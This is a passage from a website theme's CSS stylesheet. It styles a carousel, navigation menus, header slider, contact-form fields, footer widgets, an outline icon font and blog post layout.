    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
    float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing {
    cursor: url(images/grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar-default {
    border-color: transparent;
    width: inherit;
    top: inherit;
}
.navbar-default.fullwidth .container {
    width: 100%;
    padding: 0 35px 0 32px;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:active, .navbar-default .navbar-brand.active {
    color: #fec503;
}
.navbar-default .navbar-collapse {
    border: none;
    box-shadow: none;
}
.navbar-default .navbar-toggle {
    border: none;
    margin-right: -10px;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background: none;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #fff;
}
.navbar-default .nav li a {
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    opacity: 1;
    padding: 0 16px;
    margin: 0;
    letter-spacing: 0.5px;
    line-height: 1;
    text-transform: uppercase;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.navbar-default .nav li a .caret { display: none; }
.navbar-default .nav li a:hover {
    color: rgba(255, 255, 255, 0.75);
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    max-height: 100%;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .nav li a:hover, .navbar-default .nav li a:focus {
    outline: 0;
    background: none;
    opacity: 1;
}
.modal-menu-item:focus, .modal-menu-item {
    height: 41px;
    border: 2px solid white;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    padding: 0 25px;
    margin: 15px 15px 0 25px;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    box-sizing: border-box;
    display: block;
    float: right;
    line-height: 38px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    cursor: pointer;
}
.modal-menu-item:hover {
    color: #fff;
    opacity: 0.75
}
.navbar-default.navbar-shrink .modal-menu-item:hover {
    opacity: 1;
    background: transparent;
}
.navbar-default.navbar-shrink .nav li a:hover, .navbar-default.navbar-shrink .nav li a:focus {
    outline: 0;
    background: none;
}
.navbar-default.navbar-shrink .navbar-nav>.active>a:focus, .navbar-default.navbar-shrink .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a {
    border-radius: 0;
    background: none;
    opacity: 1;
    -webkit-filter: brightness(1.2);
}
@media(min-width:960px) {
    .navbar.navbar-default {
        color: #fff;
        padding: 15px 0;
        border: 0;
        background-color: transparent;
        -webkit-transition: all 0.25s ease-in-out;
        -moz-transition: all 0.25s ease-in-out;
        -o-transition: all 0.25s ease-in-out;
        -ms-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1090;
    }
    .navbar.navbar-default.fullwidth {
        padding: 30px 0;
    }
    .home.page-template-default .navbar.navbar-default {
        background: transparent;
    }
    .navbar-default.navbar-shrink, .navbar-default.navbar-shrink.fullwidth {
        padding: 0;
        box-shadow: 0 7px 15px -7px rgba(0, 0, 0, 0.04);
    }
}


/* --------------------------------------
5. HEADER
-----------------------------------------*/
header {
    position: relative;
    text-align: center;
    color: #fff;
    z-index: 99;
    background-image: -webkit-linear-gradient(270deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
    background-image: linear-gradient(180deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
}
.custom.tparrows.tparrows {
    background: none !important;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.custom.tparrows.tparrows:hover {
    opacity: 0.7 !important;
}
.custom.tparrows:before {
    font-size: 18px !important;
}
.header-full-height {
    height: 100vh;
    height: 100%;
}
#incubator-slider .rs-background-video-layer {
    opacity: 0.3 !important;
}


#wrapper .erinyen .tp-thumb {
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}


#wrapper .erinyen .tp-thumb .tp-thumb-over {border-radius: 3px}


#wrapper .erinyen .tp-thumb-title {
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask {overflow: visible!important;margin-top: -20px;}

#wrapper .erinyen .tp-thumb.selected {
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.erinyen .tp-thumb .tp-thumb-title {display: none;}
.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title {
    display: block;
}

.slider-scroll-down {
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}
.slider-scroll-down a {
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.slider-scroll-down a:hover {
    background-position: center 30px;
}
.maintenance .lower-footer, .maintenance .navbar.navbar-default {
    display: none
}
.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container {
    height: 100vh !important;
}
.maintenance .container .countdown {
    position: fixed;
    top: 530px;
}
.maintenance, .maintenance body {
    overflow: hidden;
    height: 100vh !important;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.logged-in #main-menu .navbar-nav a,
#main-menu .navbar-nav .menu-item a {padding-top: 30px; padding-bottom: 28px;}
#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {padding: 5px 10px;}

#main-menu .navbar-nav .dropdown-menu {
    padding: 15px 18px;
    border: none;
    border-radius: 0;
    box-shadow: none;
    min-width: 240px;
    left:-12px;
    top: 70px;
}

#main-menu .navbar-nav .dropdown-menu a {
    margin: 0;
    color: #fff;
    padding: 5px 10px;
    line-height: 20px;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    background: transparent;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: inherit;
}

#main-menu .navbar-nav .mega-menu {position: static;}
#main-menu .navbar-nav .mega-menu .dropdown-menu {
    left: 0; margin: 0 50px; padding: 28px;
}

.single-post .navbar-default .container #main-menu .navbar-nav .mega-menu .dropdown-menu,
.single-page .navbar-default .container #main-menu .navbar-nav .mega-menu .dropdown-menu {
    margin: 0 12px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {    width: calc(20% - 25px);    display: inline-block;    float: left;    margin-right: 25px;    border-right: 1px solid rgba(255,255,255,0.16);}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n) {border:none;}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a {width: auto; padding: 7px 10px;}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu { min-width: 100px; }

/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form {
    text-align: center;
}
.wpcf7 br {
    display: none;
}
.wpcf7-form-control-wrap {
    position: relative;
    margin-right: 40px;
    display: inline-block;
}
.tp-kbimg-wrap .tp-kbimg {
    left: 0
}
#single-page #comments {
    clear: both;
    margin-top: 50px;
}

#single-page p {margin-bottom: 25px;}


#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit {
    width: 200px;
    height: 50px;
    border: 2px solid white;
    border-radius: 25px;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
    display: inline-block;
    line-height: 46px;
    color: white;
    font-size: 12px;
    outline: none;
    font-weight: bold;
    letter-spacing: 1px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    text-transform: uppercase;
}
.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover {
    background: #fff;
}
#single-page #comments input[type="text"], #single-page #comments input[type="email"], #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select {
    width: 100%;
    min-width: 440px;
    height: 50px;
    background-color: white;
    border: 2px solid white;
    border-radius: 25px;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
    outline: none;
    display: inline-block;
    padding: 0 30px;
    font-size: 12px;
    font-weight: 700;
    text-shadow: none;
    letter-spacing: 1px;
}
.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
    width: 22.5%!important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.wpcf7-select {
    display: block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after {
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333;
}
.woocommerce .woocommerce-ordering:after {
right: 20px;
top: 21px;
}
.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select {
    min-width: 100%;
    width: 100%;
}
.register-form div.wpcf7 img.ajax-loader {
    display: none;
}
#single-page #comments input[type="text"], #single-page #comments input[type="email"], #posts-content #comments input[type="text"], #posts-content #comments input[type="email"] {
    min-width: 100px;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.05);
    width: 100%;
    margin-bottom: 28px;
}
.wpcf7 .wpcf7-text::-webkit-input-placeholder {
    font-size: 12px;
    font-weight: bold;
}
.wpcf7 .wpcf7-text::-moz-placeholder {
    font-size: 12px;
    font-weight: bold;
}
.wpcf7 .wpcf7-text:-ms-input-placeholder {
    font-size: 12px;
    font-weight: bold;
}
#posts-content #comments input::-webkit-input-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#posts-content #comments input::-moz-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#posts-content #comments input:-ms-input-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#posts-content #comments textarea::-webkit-input-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#posts-content #comments textarea::-moz-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#posts-content #comments textarea:-ms-input-placeholder {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.section .wpcf7-validation-errors {
    display: none !important;
}
.section .wpcf7-mail-sent-ok, .section .wpcf7-not-valid-tip {
    position: absolute;
    top: 90px;
    height: 50px;
    margin: 0;
    line-height: 51px;
    font-weight: bold;
    width: 100%;
    background: #fff;
    padding: 0;
    z-index: 10;
    letter-spacing: 1px;
    font-size: 12px;
    border: none;
    text-align: left;
    padding-left: 25px;
    color: #999;
    text-transform: uppercase;
    cursor: pointer;
    border-radius: 25px;
    box-shadow: 0 7px 20px rgba(0, 0, 0, 0.18);
}
.section .wpcf7-mail-sent-ok {
    max-width: 684px;
    left: 50%;
    margin-left: -354px;
    position: relative;
    top: auto;
    margin-top: 20px;
    text-align: center;
}
.modal-content-inner .wpcf7-not-valid-tip:before, .section .wpcf7-mail-sent-ok:before, .section .wpcf7-not-valid-tip:before {
    font: normal normal normal 17px/1 FontAwesome;
    content: "\f00d";
    position: absolute;
    right: 23px;
    top: 17px;
    color: #999;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.modal-content-inner .wpcf7-not-valid-tip:before {
    right: 0;
    top: 7px;
    color: #c9c9c9;
}
.modal-content-inner .wpcf7-response-output {
    margin: 35px auto 0 auto;
    padding: 0;
    border: none !important;
    font-size: 13px;
    text-align: center;
    font-weight: bold;
    color: #333;
    line-height: 25px;
    max-width: 80%;
}
.modal-content-inner .wpcf7-not-valid-tip:hover:before, .section .wpcf7-not-valid-tip:hover:before {
    opacity: 0.65;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill {
    background-repeat: no-repeat;
    background-position: center;
}

#footer {
    display: block;
    width: 100%;
    visibility: visible;
    opacity: 1;
}

#footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
}
#footer.classic {
    position: relative;
}
.lower-footer span, .lower-footer a {
    opacity: 1;
    margin-right: 25px;
    font-size: 12px;
    font-weight: 400;
    line-height: 25px;
}
.lower-footer .pull-left a {
    font-weight: 900;
    color: inherit;
    margin:0;
}

.lower-footer a {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.lower-footer a:hover {
    opacity: 1;
    text-decoration: none;
}
.lower-footer .pull-right a {
    margin: 0;
    padding: 0;
    display: block;
    line-height: 25px;
    font-size: 12px;
    margin-left: 20px;
}
.lower-footer .fa {
    margin: 0;
    opacity: 1;
    font-family: FontAwesome;
    font-size: 20px;
    font-weight: 400;
    float: left;
    margin-right: 0;
}
.lower-footer {
    margin-top: 0px;
    padding: 24px 0 25px 0;
    width: 100%;
}
.upper-footer {
    padding: 100px 0 80px 0;
}
.footer-nav {
    float: left;
    max-width: 280px;
    padding: 0;
    margin: 0;
    margin-top: 5px;
}
.upper-footer .col-lg-4 {
    padding: 0;
}
.footer_widget {
    max-width: 300px;
    margin: auto;
}
.first-widget-area .footer_widget {
    max-width: 100%;
    margin-left: 0;
}
.third-widget-area .footer_widget {
    margin-right: 0;
}
.footer_widget ul {
    padding: 0;
    list-style-type: none;
}
.footer_widget .menu {
    list-style-type: none;
    padding-left: 0;
    margin-top: 35px;
    margin-bottom: 0;
    width: 100%;
    padding-bottom: 20px;
}
.footer_widget .menu li {
    display: inline-block;
    width: 49%;
}
.footer_widget ul li span {
    font-size: 12px;
    font-weight: 400;
    line-height: 25px;
}
.footer_widget ul a, .footer_widget .menu li a {
    font-size: 11px;
    font-weight: bold;
    line-height: 35px;
    text-transform: uppercase;
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.footer_widget ul a {
    text-transform: initial;
    font-size: 12px;
}
.footer_widget .post-date:before {
    content: "-";
    margin: 0 5px;
}
.upper-footer .textwidget {
    max-width: 300px;
}
.upper-footer .widget-title {
    font-size: 14px;
    font-weight: 700;
    color: inherit;
    margin-bottom: 30px;
    line-height: 25px;
    text-transform: uppercase;
}
.upper-footer p {
    font-size: 12px;
    font-weight: 400;
    line-height: 25px;
}

.upper-footer i {
    color: inherit; margin-right: 10px;
}

.upper-footer .modal-menu-item {
    width: 100%;
    text-align: center;
    float: left;
    margin: 0;
    margin-top: 40px;
    opacity: 1;
}
.upper-footer .modal-menu-item:hover {
    color: #fff;
}
.socials-widget {
    padding-top: 35px;
    border-top: 1px solid rgba(138, 138, 138, 0.2);
    max-width: 275px;
}
.socials-widget a {
    margin-right: 45px;
    font-size: 15px;
}
.socials-widget a .fa {
    transition: 0.25s;
}
.socials-widget a:last-child {
    margin-right: 0;
}
.navbar-footer li {
    display: inline-block;
}
.navbar-footer li a {
    color: inherit;
    margin: 0;
    margin-left: 25px;
}
.navbar-footer li a:hover {
    background: none;
}
.back-to-top {
    position: fixed;
    z-index: 9999;
    bottom: 22px;
    right: -50px;
    text-decoration: none;
    color: #000000;
    background-color: rgba(51, 51, 51, 0.25);
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 90px;
    width: 40px;
    height: 40px;
    cursor: pointer;
    text-align: center;
    line-height: 40px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.back-to-top:hover {
    background-color: rgba(51, 51, 51, 1);
}
.back-to-top.active {
    right: 25px;
}
.back-to-top .fa {
    color: #fff;
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header {
    text-align: center;
    padding: 120px 0 0;
}
.iconspage header h1 {
    font-size: 2rem;
}
.iconspage header p {
    font-size: 1.4rem;
    margin-top: .6em;
}
.iconspage header a:hover {
    text-decoration: underline;
}
.iconspage section {
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}
.iconspage section h2 {
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}
.iconspage ul::after {
    clear: both;
    content: "";
    display: table;
}
.iconspage ul li {
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}
.iconspage ul li:hover {
    background: #dbdbdb;
}
.iconspage ul p {
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}
[class^='nc-icon-outline'], [class*='nc-icon-outline'] {
    display: inline-block;
    font-family: 'Nucleo Outline' !important;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nc-icon-outline-air-baloon:before {
    content: "\e600";
}
.nc-icon-outline-album:before {
    content: "\e601";
}
.nc-icon-outline-banana:before {
    content: "\e602";
}
.nc-icon-outline-bear:before {
    content: "\e603";
}
.nc-icon-outline-beer:before {
    content: "\e604";
}
.nc-icon-outline-board:before {
    content: "\e605";
}
.nc-icon-outline-bookmark-add:before {
    content: "\e606";
}
.nc-icon-outline-bookmark-remove:before {
    content: "\e607";
}
.nc-icon-outline-bookmark:before {
    content: "\e608";
}
.nc-icon-outline-cake:before {
    content: "\e609";
}
.nc-icon-outline-cart-add:before {
    content: "\e60a";
}
.nc-icon-outline-cart:before {
    content: "\e60b";
}
.nc-icon-outline-chat:before {
    content: "\e60c";
}
.nc-icon-outline-cloud:before {
    content: "\e60d";
}
.nc-icon-outline-coffee:before {
    content: "\e60e";
}
.nc-icon-outline-controller:before {
    content: "\e60f";
}
.nc-icon-outline-diamond:before {
    content: "\e610";
}
.nc-icon-outline-dislike:before {
    content: "\e611";
}
.nc-icon-outline-evil:before {
    content: "\e612";
}
.nc-icon-outline-eye-ban:before {
    content: "\e613";
}
.nc-icon-outline-eye:before {
    content: "\e614";
}
.nc-icon-outline-flight:before {
    content: "\e615";
}
.nc-icon-outline-headphones:before {
    content: "\e616";
}
.nc-icon-outline-heart:before {
    content: "\e617";
}
.nc-icon-outline-home:before {
    content: "\e618";
}
.nc-icon-outline-image:before {
    content: "\e619";
}
.nc-icon-outline-keyboard:before {
    content: "\e61a";
}
.nc-icon-outline-laptop:before {
    content: "\e61b";
}
.nc-icon-outline-like:before {
    content: "\e61c";
}
.nc-icon-outline-money:before {
    content: "\e61d";
}
.nc-icon-outline-moon-storm:before {
    content: "\e61e";
}
.nc-icon-outline-moon:before {
    content: "\e61f";
}
.nc-icon-outline-moto:before {
    content: "\e620";
}
.nc-icon-outline-mouse:before {
    content: "\e621";
}
.nc-icon-outline-pc:before {
    content: "\e622";
}
.nc-icon-outline-pizza:before {
    content: "\e623";
}
.nc-icon-outline-player:before {
    content: "\e624";
}
.nc-icon-outline-print:before {
    content: "\e625";
}
.nc-icon-outline-reflex:before {
    content: "\e626";
}
.nc-icon-outline-robot:before {
    content: "\e627";
}
.nc-icon-outline-shirt:before {
    content: "\e628";
}
.nc-icon-outline-sign:before {
    content: "\e629";
}
.nc-icon-outline-skull:before {
    content: "\e62a";
}
.nc-icon-outline-suitcase:before {
    content: "\e62b";
}
.nc-icon-outline-sun-cloud:before {
    content: "\e62c";
}
.nc-icon-outline-sushi:before {
    content: "\e62d";
}
.nc-icon-outline-taxi:before {
    content: "\e62e";
}
.nc-icon-outline-vespa:before {
    content: "\e62f";
}
.nc-icon-outline-wallet:before {
    content: "\e630";
}
.nc-icon-outline-world:before {
    content: "\e631";
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/


.vc_grid-item-mini .vc_gitem-zone {
    background-color: white;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.05);
}
.vc_grid-item-mini .vc_gitem-post-data {
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
}
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col {
    padding: 35px;
    padding-right: 30px;
    padding-bottom: 45px;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom {
    position: relative;
}
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    margin: 0;
    letter-spacing: -0.2px;
}
.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before {
    content: "";
    display: block;
    padding-top: 0;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom {
    background: none;
    padding: 0;
    font-size: 11px;
    margin-top: 5px;
    font-weight: bold;
    border: none;
    text-transform: uppercase;
    float: left;
}
.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 30px;
}
.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover {
    padding-right: 34px;
}
#header.blog-header {
    background: #000;
}
.blog-header {
    background-size: cover !important;
    position: relative;
    padding-bottom: 220px;
    overflow: hidden;
}

#single-page .header-overlay {
    position: absolute;
    width: 100%;
    height: 120%;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

#single-page .single-page-heading {
    padding-top: 150px;
    position: relative;
    padding-bottom: 110px;
    overflow: hidden;
    margin-bottom: 100px;
}

.maintenance #single-page .single-page-heading {
    margin-top: 0; padding-top: 0; display: none;
}

.blog-header .header-overlay {
    position: absolute;
    width: 100%;
    height: 105%;
    top: 0;
    left: 0;
    opacity: 0.5;
}
.home.blog .blog-header .header-overlay {
    background-size: cover;
}
.blog-header .intro-text {
    position: relative;
    padding-top: 250px;
    width: 100%;
    padding-bottom: 0;
}

.woocommerce-page #wrapper,
#posts-content {
    padding: 140px 0 100px 0;
}

.search #posts-content,
.archive #posts-content,
.blog #posts-content {padding-top: 70px;}

.home.blog #posts-content {padding-top: 170px;}

#posts-content .blog-separator {
    color: #ccc;
    padding: 0 15px;
    display: inline-block;
    margin: 0;
}
#posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title {
    text-align: left;
    font-size: 18px;
    line-height: 30px;
    margin-top: 0px;
    margin-bottom: 10px;
    letter-spacing: -0.3px;
    font-family: inherit;
}
#posts-content .entry-meta {
    width: 100%;
    margin-bottom: 0;
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 13px;
    font-weight: 600;
    border-top: 1px solid #eaeaea;
    padding-top: 35px;
    line-height: 1.3;
    margin-top: 5px;
    float: left;
}
#posts-content .more-button a {
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}
#posts-content .type-attachment, #posts-content .post {
    margin-bottom: 70px;
    background: #fff;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.05);
    padding: 35px;
    border-radius: 3px;
    font-size: 14px;
    overflow: hidden;
}

#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal {
    text-align: center;
}
#posts-content .post.BlogMinimal .comment-count {
    float: none;
}
#posts-content .post.BlogMinimal .entry-content {
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

#posts-content .format-status .entry-content p {
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}


.post_format-post-format-gallery .wp-post-image,
.post_format-post-format-image .wp-post-image {
    display: none;
}



.single-post #posts-content .post {
    margin-bottom: 50px;
}
#posts-content img {
    max-width: 100%;
    height: auto;
}
#posts-content .wp-post-image {
    margin-bottom: 30px;
    margin-left: -35px;
    margin-top: -35px;
    width: auto;
    max-width: calc(100% + 70px);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#posts-content .wp-post-image:hover {
    opacity: 0.85;
}
.single-post #posts-content .wp-post-image:hover {
    opacity: 1;
}
.single-post .navigation.pagination {
    margin-top: 0;
}
.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev {
    width: auto;
    border: none;
    height: 25px;
    line-height: 25px;
}
#posts-content .comment-count {
    float: right;
    margin-right: 5px;
}
#posts-content .comment-count .fa {
    margin-right: 7px;
    color: #999;
}
.entry-meta .fa {
    color: #aaa;
    margin-right: 7px;
    font-size: 12px;
}
.entry-meta span {
    margin-right: 15px;
}
.entry-meta .fa-calendar-o {
    font-size: 11px;
}
#comments #respond #reply-title, .reply-title, .widget-title, #reply-title {
    font-size: 14px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    line-height: 40px;
    text-transform: uppercase;
}
.reply-title {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 30px;
}
.comment-notes {
    display: none;
}
#comments .children li:last-child, #comments .children li {
    border-top: 1px solid #eaeaea;
    margin-top: 35px;
    padding-bottom: 0;
}
.blog_widget {
    margin-bottom: 55px;
    padding-left: 30px;
}
.blog_widget ul {
    padding: 0;
    list-style-type: none
}
.blog_widget ul li {
    font-size: 13px;
    color: inherit;
    list-style-type: none;
    line-height: 35px;
}
.blog_widget ul li a {
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 13px;
    font-weight: 600;
}
.blog_widget select {
    width: 100%;
    padding: 0 15px;
    border: 1px solid #ccc;
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
}
#comments .reply-title, #comments #respond #reply-title {
    margin-top: 30px;
    margin-bottom: 20px;
    border-top: 1px solid #eaeaea;
    padding-top: 30px;
}
#comments .reply-title {
}
#posts-content .post h1 {
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content .post h2 {
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content .post  h3 {
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content .post blockquote {
    margin: 25px 0;
    font-style: italic;
}
#posts-content .post blockquote p {
    margin-bottom: 0;
}
#posts-content .post table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}
#posts-content .post td, #posts-content .post th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#posts-content .post dl {
    margin: 0;
}
#posts-content .post dd {
    margin: 0 0 20px;
}
#posts-content .post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}
#posts-content .post address {
    font-style: italic
}
#posts-content .post code, #posts-content .post kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#posts-content .post kbd {
    color: inherit;
}
#posts-content .post pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}
